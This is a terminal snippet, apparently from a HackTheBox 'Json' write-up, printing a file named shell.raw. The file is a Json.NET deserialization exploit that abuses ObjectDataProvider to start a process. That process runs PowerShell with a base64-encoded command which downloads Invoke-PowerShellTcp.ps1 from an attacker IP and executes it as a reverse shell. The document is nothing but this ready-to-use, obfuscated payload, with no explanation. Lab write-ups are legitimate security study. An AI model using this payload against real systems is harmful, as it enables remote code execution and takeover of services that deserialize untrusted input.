 root@Kali:~/hackthebox/json# cat shell.raw
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBn
ACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAMQA3AC8ASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwAC4AcABzADEAJwApAA==']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
root@Kali:~/hackthebox/json#